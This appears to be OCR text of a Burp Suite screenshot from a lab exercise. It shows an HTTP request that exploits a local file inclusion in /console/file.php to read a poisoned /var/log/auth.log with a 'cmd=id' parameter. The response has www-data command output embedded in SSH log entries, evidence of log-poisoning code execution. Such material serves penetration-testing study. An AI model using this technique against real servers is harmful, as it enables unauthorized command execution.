 Send Cancel < >
Target: ht
Request
Pretty Raw Hex \n
1 GET /console/file.php?file=/var/log/auth.log&cmd=id HTTP/1.1
2 Host: 192.168.249.135
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
993 May 19 08:46:01 ubuntu CRON[32437]: pam_unix(cron:session): session closed for user root
994 May 19 08:47:01 ubuntu CRON[32440]: pam_unix(cron:session): session opened for user root by
(uid=0)
995 May 19 08:47:01 ubuntu CRON[32440]: pam_unix(cron:session): session closed for user root
996 May 19 08:48:01 ubuntu CRON[32443]: pam_unix(cron:session): session opened for user root by
(uid=0)
997 May 19 08:48:01 ubuntu CRON[32443]: pam_unix(cron:session): session closed for user root
998 May 19 08:49:01 ubuntu CRON[32446]: pam_unix(cron:session): session opened for user root by
(uid=0)
999 May 19 08:49:01 ubuntu CRON[32446]: pam_unix(cron:session): session closed for user root
1000 May 19 08:49:53 ubuntu sshd[32449]: Invalid user uid=33(www-data) gid=33(www-data)
groups=33(www-data)
1001 from 192.168.249.128 port 50626
1002 May 19 08:49:55 ubuntu sshd[32449]: Failed none for invalid user uid=33(www-data)
gid=33(www-data) groups=33(www-data)
1003 from 192.168.249.128 port 50626 ssh2
1004 May 19 08:49:55 ubuntu sshd[32449]: Failed password for invalid user uid=33(www-data)
gid=33(www-data) groups=33(www-data)
1005 from 192.168.249.128 port 50626 ssh2
1006 May 19 08:49:56 ubuntu sshd[32449]: Failed password for invalid user uid=33(www-data)
gid=33(www-data) groups=33(www-data)
1007 from 192.168.249.128 port 50626 ssh2
1008 May 19 08:49:56 ubuntu sshd[32449]: Connection closed by invalid user uid=33(www-data)
gid=33(www-data) groups=33(www-data)
1009 192.168.249.128 port 50626 [preauth]
1010 May 19 08:50:01 ubuntu CRON[32451]: pam_unix(cron:session): session opened for user root by
(uid=0)
1011 May 19 08:50:01 ubuntu CRON[32451]: pam_unix(cron:session): session closed for user root
1012 May 19 08:51:01 ubuntu CRON[32454]: pam_unix(cron:session): session opened for user root by
(uid=0)
1013 May 19 08:51:01 ubuntu CRON[32454]: pam_unix(cron:session): session closed for user root
1014 May 19 08:52:01 ubuntu CRON[32458]: pam_unix(cron:session): session opened for user root by
(uid=0)
1015 May 19 08:52:01 ubuntu CRON[32458]: pam_unix(cron:session): session closed for user root
1016 May 19 08:53:01 ubuntu CRON[32461]: pam_unix(cron:session): session opened for user root by
(uid=0)
1017 May 19 08:53:01 ubuntu CRON[32461]: pam_unix(cron:session): session closed for user root
1018